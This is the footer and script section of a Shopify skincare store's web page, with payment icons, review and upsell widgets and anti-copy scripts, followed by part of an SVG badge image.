                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-gb" title="">BestBerry Skincare</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/en-gb/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/en-gb/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://bestberryskincare.com';
      window.routes = {
        cart_add_url: '/en-gb/cart/add',
        cart_change_url: '/en-gb/cart/change',
        cart_update_url: '/en-gb/cart/update',
        cart_url: '/en-gb/cart',
        predictive_search_url: '/en-gb/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//bestberryskincare.com/cdn/shop/t/13/assets/predictive-search.js?v=16985596534672189881749017439" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-ARDN1a3U0Ti9zdlFSZ__7042447956322642341" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/Vkx1si898j/loox.1635871870111.js?shop=bestberrycosmetics.myshopify.com"></script>


	<script>var loox_global_hash = '1735204894611';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#AE3539; }
:root { --lxs-rating-icon-color: #AE3539; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs />
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<path
			d="M11.335 21.072 7.58 23.18c-2.012 1.121-4.416-.621-3.97-2.877l.837-4.227a1.367 1.367 0 0 0-.405-1.256L.868 11.888c-1.689-1.567-.77-4.39 1.526-4.66l4.281-.513a1.357 1.357 0 0 0 1.067-.77l1.81-3.903c.959-2.094 3.944-2.094 4.903 0l1.81 3.903c.202.432.594.716 1.067.77l4.281.513c2.283.27 3.215 3.107 1.513 4.66l-3.16 2.917c-.352.324-.5.797-.406 1.256l.838 4.228c.445 2.255-1.959 4.011-3.971 2.877l-3.755-2.107a1.358 1.358 0 0 0-1.324 0l-.013.013Z"
		/>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<path
			fill-rule="evenodd"
			d="M4.041 14.819c.338.324.5.796.406 1.256l-.838 4.227C3.164 22.558 5.568 24.3 7.58 23.18l3.755-2.107.013-.013c.42-.23.919-.23 1.324 0l3.755 2.107c2.012 1.134 4.416-.622 3.97-2.877l-.837-4.228a1.336 1.336 0 0 1 .405-1.256l3.16-2.917c1.703-1.553.77-4.39-1.512-4.66l-4.281-.513a1.329 1.329 0 0 1-1.067-.77l-1.81-3.903c-.96-2.094-3.944-2.094-4.903 0l-1.81 3.903a1.357 1.357 0 0 1-1.067.77l-4.281.513c-2.296.27-3.215 3.093-1.526 4.66l3.173 2.93ZM2.227 10.42h.001l3.185 2.941.014.014a3.367 3.367 0 0 1 .98 3.093l-.836 4.22a.702.702 0 0 0 1.034.744l.002-.001 3.509-1.97.02-.02.25-.137a3.358 3.358 0 0 1 3.267.01l.005.003 3.751 2.105a.7.7 0 0 0 1.027-.747l-.837-4.22a3.334 3.334 0 0 1 1.01-3.12l3.169-2.925c.416-.38.209-1.125-.4-1.197h-.003L17.098 8.7a3.328 3.328 0 0 1-2.644-1.907l-.004-.008-1.813-3.911a.699.699 0 0 0-1.267 0l-.003.008L9.55 6.801l-.007.015a3.357 3.357 0 0 1-2.634 1.885l-4.282.513a.698.698 0 0 0-.4 1.207Z"
			clip-rule="evenodd"
		/>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>








</div><div id="shopify-block-AVFIySTFEaVpmWUFPS__144831480468751239" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bdbb7-d1c9-704d-94c5-92fee5d6db7e/essential-post-purchase-upsell-921/assets/app-embed-C4aGmujJ.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbb7-d1c9-704d-94c5-92fee5d6db7e/essential-post-purchase-upsell-921/assets/stylex-B37MODdy.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019bdbb7-d1c9-704d-94c5-92fee5d6db7e/essential-post-purchase-upsell-921/assets/stylex-jZ94qfXx.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<essential-upsell-app-embed
  upsell-app-data="{&quot;funnels&quot;:[]}"
  upsell-app-config-data='{&quot;analyticsBaseUrl&quot;:&quot;&quot;,&quot;storefrontAccessTokenValue&quot;:&quot;&quot;}'
  upsell-app-discounts-data="{&quot;funnels&quot;:[]}"
  product-page-product="null"
  product-page-collection-ids="[]"
  cart-product-ids="[]"
  first-shop-product-id="14861478396280"
  shop-money-format="£{{amount}}"
  cart-items='
[]'
></essential-upsell-app-embed>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://bestberryskincare.com/cdn/shop/files/lab_tested.svg?v=1744289930&width=800
body_size: 53516
content:
<svg version="1.0" preserveAspectRatio="xMidYMid meet" height="400" viewBox="0 0 1500 299.999988" zoomAndPan="magnify" width="2000" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><filter id="a8e700db4f" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"></feColorMatrix></filter><filter id="75ea01d238" height="100%" width="100%" y="0%" x="0%"><feColorMatrix color-interpolation-filters="sRGB" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0"></feColorMatrix></filter><g></g><clipPath id="b375d23d2f"><path clip-rule="nonzero" d="M 0 0 L 441 0 L 441 300 L 0 300 Z M 0 0"></path></clipPath><image preserveAspectRatio="xMidYMid meet" height="400" id="6797179974" xlink:href="[data-uri]" width="2000" y="0" x="0"></image><mask id="e3552b4585"><g filter="url(#a8e700db4f)"><g transform="matrix(0.75, 0, 0, 0.75, 0.00003, 0)" filter="url(#75ea01d238)"><image preserveAspectRatio="xMidYMid meet" height="400" xlink:href="[data-uri]" width="2000" y="0" x="0"></image></g></g></mask><image preserveAspectRatio="xMidYMid meet" height="400" id="f6a6daee4f" xlink:href="[data-uri]" width="2000" y="0" x="0"></image><clipPath id="8177fb484e"><path clip-rule="nonzero" d="M 1091.941406 0 L 1499.941406 0 L 1499.941406 300 L 1091.941406 300 Z M 1091.941406 0"></path></clipPath><image preserveAspectRatio="xMidYMid meet" height="400" id="ace3c2b767" xlink:href="[data-uri]" width="2000" y="0" x="0"></image><mask id="bdb75c75f7"><g filter="url(#a8e700db4f)"><g transform="matrix(0.75, 0, 0, 0.75, 0.00003, 0)" filter="url(#75ea01d238)"><image preserveAspectRatio="xMidYMid meet" height="400" xlink:href="[data-uri]" width="2000" y="0" x="0"></image></g></g></mask><image preserveAspectRatio="xMidYMid meet" height="400" id="ecfeb22bb4" xlink:href="[data-uri]" width="2000" y="0" x="0"></image><clipPath id="3c63114a85"><path clip-rule="nonzero" d="M 659.929688 18 L 839.929688 18 L 839.929688 198 L 659.929688 198 Z M 659.929688 18"></path></clipPath></defs><rect fill-opacity="1" height="359.999986" y="-29.999999" fill="#ffffff" width="1800" x="-150"></rect><rect fill-opacity="1" height="359.999986" y="-29.999999" fill="#ffffff" width="1800" x="-150"></rect><g clip-path="url(#b375d23d2f)"><g mask="url(#e3552b4585)"><g transform="matrix(0.75, 0, 0, 0.75, 0.00003, 0)"><image preserveAspectRatio="xMidYMid meet" height="400" xlink:href="[data-uri]" width="2000" y="0" x="0"></image></g></g></g><g clip-path="url(#8177fb484e)"><g mask="url(#bdb75c75f7)"><g transform="matrix(0.75, 0, 0, 0.75, 0.00003, 0)"><image preserveAspectRatio="xMidYMid meet" height="400" xlink:href="[data-uri]" width="2000" y="0" x="0"></image></g></g></g><path fill-rule="evenodd" fill-opacity="1" d="M 734.496094 135.925781 C 736.296875 135.925781 737.765625 137.378906 737.765625 139.183594 C 737.765625 140.996094 736.296875 142.453125 734.496094 142.453125 C 732.691406 142.453125 731.234375 140.996094 731.234375 139.183594 C 731.234375 137.382812 732.691406 135.925781 734.496094 135.925781 Z M 750.753906 127.007812 C 752.558594 127.007812 754.011719 128.476562 754.011719 130.277344 C 754.011719 132.078125 752.558594 133.546875 750.753906 133.546875 C 748.941406 133.546875 747.484375 132.078125 747.484375 130.277344 C 747.476562 128.476562 748.941406 127.007812 750.753906 127.007812 Z M 735.136719 109.113281 L 714.734375 148.292969 C 713.066406 151.496094 715.464844 153.785156 718.226562 153.785156 L 736.050781 153.785156 C 736.507812 151.847656 737.511719 150.148438 738.8125 148.792969 C 742.191406 145.277344 748.410156 143.941406 753.402344 147.257812 L 763.195312 153.785156 L 766.007812 153.785156 L 775.585938 144.074219 L 757.367188 109.109375 L 735.136719 109.109375 Z M 735.136719 109.113281" fill="#000000"></path><path fill-rule="evenodd" fill-opacity="1" d="M 733.015625 48.859375 C 728.3125 48.859375 724.441406 52.742188 724.441406 57.445312 L 724.441406 62.117188 C 724.441406 66.097656 727.234375 69.46875 730.949219 70.402344 L 730.949219 86.46875 C 730.949219 93.6875 730.335938 97.46875 726.910156 104.050781 L 706.625 143.03125 C 703.980469 148.003906 703.667969 153.128906 705.949219 157.054688 C 708.238281 160.992188 712.851562 163.195312 718.292969 163.195312 L 738.777344 163.195312 C 737.128906 161.515625 736.128906 159.359375 735.847656 157.199219 L 718.292969 157.199219 C 714.378906 157.199219 712.160156 155.855469 711.117188 154.054688 C 710.082031 152.261719 709.972656 149.527344 711.894531 145.8125 L 732.203125 106.8125 C 735.972656 99.570312 736.925781 94.113281 736.925781 86.46875 L 736.925781 69.78125 C 736.996094 66.578125 736.015625 64.707031 733.011719 64.707031 C 731.523438 64.707031 730.421875 63.605469 730.421875 62.117188 L 730.421875 57.445312 C 730.421875 55.957031 731.523438 54.855469 733.011719 54.855469 L 759.171875 54.855469 C 760.660156 54.855469 761.785156 55.957031 761.785156 57.445312 L 761.785156 62.117188 C 761.785156 63.605469 760.660156 64.707031 759.171875 64.707031 C 756.324219 64.707031 755.28125 66.585938 755.28125 69.976562 L 755.28125 86.46875 C 755.28125 94.113281 756.226562 99.570312 759.996094 106.8125 L 778.078125 141.566406 L 782.476562 137.097656 L 765.285156 104.054688 C 761.859375 97.472656 761.238281 93.691406 761.238281 86.46875 L 761.238281 70.402344 C 764.953125 69.46875 767.746094 66.097656 767.746094 62.117188 L 767.746094 57.445312 C 767.746094 52.742188 763.875 48.859375 759.171875 48.859375 Z M 733.015625 48.859375" fill="#000000"></path><path fill-rule="evenodd" fill-opacity="1" d="M 775.320312 173.625 L 812.097656 136.015625 C 815.804688 130.71875 805.113281 121.246094 800.644531 125.449219 L 765.53125 161.015625 L 750.789062 151.207031 C 744.472656 147.003906 737.132812 154.832031 742.179688 159.925781 L 757.761719 175.675781 C 762.875 180.820312 769.738281 179.332031 775.320312 173.625 Z M 775.320312 173.625" fill="#000000"></path><g clip-path="url(#3c63114a85)"><path fill-rule="evenodd" fill-opacity="1" d="M 749.832031 26.792969 C 794.683594 26.792969 830.925781 63.039062 830.925781 107.890625 C 830.925781 152.730469 794.683594 188.992188 749.832031 188.992188 C 704.980469 188.992188 668.714844 152.730469 668.714844 107.890625 C 668.714844 63.039062 704.980469 26.792969 749.832031 26.792969 Z M 749.832031 17.917969 C 700.1875 17.917969 659.851562 58.242188 659.851562 107.890625 C 659.851562 157.53125 700.1875 197.867188 749.832031 197.867188 C 799.476562 197.867188 839.800781 157.53125 839.800781 107.890625 C 839.796875 58.246094 799.476562 17.917969 749.832031 17.917969 Z M 749.832031 17.917969" fill="#000000"></path></g><g fill-opacity="1" fill="#000000"><g transform="translate(665.815278, 236.807076)"><g><path d="M 7.484375 -22.84375 L 7.484375 -3.78125 L 17.75 -3.78125 L 17.75 0 L 2.96875 0 L 2.96875 -22.84375 Z M 7.484375 -22.84375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(684.310761, 236.807076)"><g><path d="M 6.71875 0.328125 C 5.613281 0.328125 4.65625 0.125 3.84375 -0.28125 C 3.03125 -0.6875 2.40625 -1.28125 1.96875 -2.0625 C 1.53125 -2.851562 1.3125 -3.800781 1.3125 -4.90625 C 1.3125 -5.925781 1.53125 -6.78125 1.96875 -7.46875 C 2.40625 -8.164062 3.082031 -8.734375 4 -9.171875 C 4.914062 -9.617188 6.113281 -9.960938 7.59375 -10.203125 C 8.625 -10.367188 9.40625 -10.550781 9.9375 -10.75 C 10.476562 -10.945312 10.84375 -11.171875 11.03125 -11.421875 C 11.21875 -11.671875 11.3125 -11.988281 11.3125 -12.375 C 11.3125 -12.925781 11.117188 -13.347656 10.734375 -13.640625 C 10.347656 -13.929688 9.707031 -14.078125 8.8125 -14.078125 C 7.851562 -14.078125 6.941406 -13.863281 6.078125 -13.4375 C 5.210938 -13.007812 4.460938 -12.445312 3.828125 -11.75 L 3.515625 -11.75 L 1.703125 -14.484375 C 2.578125 -15.453125 3.644531 -16.207031 4.90625 -16.75 C 6.164062 -17.289062 7.539062 -17.5625 9.03125 -17.5625 C 11.3125 -17.5625 12.960938 -17.078125 13.984375 -16.109375 C 15.003906 -15.140625 15.515625 -13.765625 15.515625 -11.984375 L 15.515625 -4.5 C 15.515625 -3.726562 15.851562 -3.34375 16.53125 -3.34375 C 16.789062 -3.34375 17.046875 -3.390625 17.296875 -3.484375 L 17.515625 -3.421875 L 17.828125 -0.40625 C 17.585938 -0.25 17.253906 -0.117188 16.828125 -0.015625 C 16.398438 0.078125 15.929688 0.125 15.421875 0.125 C 14.390625 0.125 13.582031 -0.0703125 13 -0.46875 C 12.425781 -0.863281 12.015625 -1.484375 11.765625 -2.328125 L 11.4375 -2.359375 C 10.59375 -0.566406 9.019531 0.328125 6.71875 0.328125 Z M 8.09375 -2.90625 C 9.09375 -2.90625 9.890625 -3.238281 10.484375 -3.90625 C 11.085938 -4.582031 11.390625 -5.519531 11.390625 -6.71875 L 11.390625 -8.46875 L 11.09375 -8.53125 C 10.832031 -8.320312 10.488281 -8.144531 10.0625 -8 C 9.644531 -7.863281 9.039062 -7.726562 8.25 -7.59375 C 7.3125 -7.4375 6.632812 -7.164062 6.21875 -6.78125 C 5.8125 -6.40625 5.609375 -5.867188 5.609375 -5.171875 C 5.609375 -4.429688 5.828125 -3.867188 6.265625 -3.484375 C 6.703125 -3.097656 7.3125 -2.90625 8.09375 -2.90625 Z M 8.09375 -2.90625"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(702.478197, 236.807076)"><g><path d="M 12.046875 0.328125 C 9.847656 0.328125 8.210938 -0.492188 7.140625 -2.140625 L 6.8125 -2.078125 L 6.8125 0 L 2.484375 0 L 2.484375 -24.15625 L 6.8125 -24.15625 L 6.8125 -15.203125 L 7.140625 -15.140625 C 7.734375 -15.960938 8.429688 -16.570312 9.234375 -16.96875 C 10.046875 -17.363281 11.015625 -17.5625 12.140625 -17.5625 C 13.535156 -17.5625 14.753906 -17.234375 15.796875 -16.578125 C 16.835938 -15.921875 17.648438 -14.921875 18.234375 -13.578125 C 18.816406 -12.242188 19.109375 -10.585938 19.109375 -8.609375 C 19.109375 -6.648438 18.804688 -5 18.203125 -3.65625 C 17.597656 -2.320312 16.765625 -1.320312 15.703125 -0.65625 C 14.640625 0 13.421875 0.328125 12.046875 0.328125 Z M 10.734375 -3.34375 C 12.003906 -3.34375 12.972656 -3.765625 13.640625 -4.609375 C 14.304688 -5.460938 14.640625 -6.796875 14.640625 -8.609375 C 14.640625 -10.429688 14.304688 -11.765625 13.640625 -12.609375 C 12.972656 -13.460938 12.003906 -13.890625 10.734375 -13.890625 C 9.515625 -13.890625 8.546875 -13.453125 7.828125 -12.578125 C 7.117188 -11.703125 6.765625 -10.378906 6.765625 -8.609375 C 6.765625 -6.835938 7.117188 -5.515625 7.828125 -4.640625 C 8.546875 -3.773438 9.515625 -3.34375 10.734375 -3.34375 Z M 10.734375 -3.34375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(723.113781, 236.807076)"><g></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(730.658813, 236.807076)"><g><path d="M 18.3125 -22.84375 L 18.3125 -19.046875 L 11.71875 -19.046875 L 11.71875 0 L 7.21875 0 L 7.21875 -19.046875 L 0.625 -19.046875 L 0.625 -22.84375 Z M 18.3125 -22.84375"></path></g></g></g><g fill-opacity="1" fill="#000000"><g transform="translate(749.591688, 236.807076)"><g><path d="M 17.03125 -7.640625 L 5.953125 -7.640625 C 6.078125 -6.140625 6.503906 -5.046875 7.234375 -4.359375 C 7.960938 -3.679688 8.957031 -3.34375 10.21875 -3.34375 C 11.207031 -3.34375 12.007812 -3.523438 12.625 -3.890625 C 13.238281 -4.265625 13.734375 -4.828125 14.109375 -5.578125 L 14.4375 -5.578125 L 17.3125 -3.734375 C 16.75 -2.523438 15.898438 -1.546875 14.765625 -0.796875 C 13.628906 -0.046875 12.113281 0.328125 10.21875 0.328125 C 8.4375 0.328125 6.894531 -0.0078125 5.59375 -0.6875 C 4.300781 -1.363281 3.300781 -2.367188 2.59375 -3.703125 C 1.894531 -5.046875 1.546875 -6.679688 1.546875 